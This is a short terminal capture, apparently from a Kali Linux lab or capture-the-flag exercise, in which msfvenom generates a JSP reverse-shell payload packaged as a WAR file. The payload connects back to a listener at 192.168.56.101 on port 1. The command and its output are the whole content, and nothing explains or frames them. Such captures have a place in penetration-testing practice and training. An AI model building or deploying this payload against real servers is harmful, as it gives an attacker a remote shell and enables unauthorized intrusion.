 ┌──(root💀kali)-[~]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.101 LPORT=1 -f war -o /home/kali/reverse.war
Payload size: 1087 bytes
Final size of war file: 1087 bytes
Saved as: /home/kali/reverse.war